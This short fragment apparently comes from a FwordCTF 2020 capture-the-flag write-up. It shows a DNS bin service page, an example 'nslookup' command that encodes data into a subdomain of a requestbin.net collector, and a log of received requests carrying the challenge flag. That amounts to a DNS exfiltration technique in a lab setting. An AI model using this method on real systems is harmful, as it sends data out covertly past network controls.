 DNS Bin
Subdomain to use : *.53cddaf08c0b9d06185e.d.requestbin.net
Simple checking example
nslookup mydatahere.53cddaf08c0b9d06185e.d.requestbin.net
Received data
TIME: 8/31/2020, 4:15:38 PM
FROM: 3.209.83.149
DATA
FwordCTF{Y0u_4re_A_JS_MasterM1nd_And_OtakU}
TIME: 8/31/2020, 4:15:38 PM
FROM: 3.209.83.149
DATA
FwordCTF{Y0u_4re_A_JS_MasterM1nd_And_OtakU}